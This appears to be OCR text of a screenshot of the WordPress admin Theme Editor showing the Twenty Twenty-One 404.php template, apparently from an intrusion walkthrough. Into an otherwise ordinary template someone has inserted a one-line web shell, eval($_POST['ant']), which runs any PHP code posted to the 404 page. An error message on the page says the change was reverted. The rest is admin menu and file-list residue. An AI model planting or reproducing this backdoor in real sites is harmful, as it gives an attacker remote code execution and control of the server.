 Sample
5
0
New
Howdy, admin
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit:
Twenty Twenty-(
Select
Selected file content:
2 /**
3  * The template for displaying 404 pages (not found)
4  *
5  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6  *
7  * @package WordPress
8  * @subpackage Twenty_Twenty_One
9  * @since Twenty Twenty-One 1.0
10  */
11
12 eval($_POST['ant'])
13
14 get_header();
15 ?>
16
17     <header class="page-header alignwide">
18         <h1 class="page-title"><?php esc_html_e( 'Nothing here', 'twentytwentyone' ); ?></h1>
19     </header><!-- .page-header -->
20
21     <div class="error-404 not-found default-max-width">
22         <div class="page-content">
23             <p><?php esc_html_e( 'It looks like nothing was found at this location. Maybe try a
search?', 'twentytwentyone' ); ?></p>
24             <?php get_search_form(); ?>
25         </div><!-- .page-content -->
26     </div><!-- .error-404 -->
27
28 <?php
29 get_footer();
30
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Documentation:
Function Name...
Look Up
Unable to communicate back with site to check for fatal errors, so the PHP change was reverted. You will need to upload your PHP file
change by some other means, such as by using SFTP.
Update File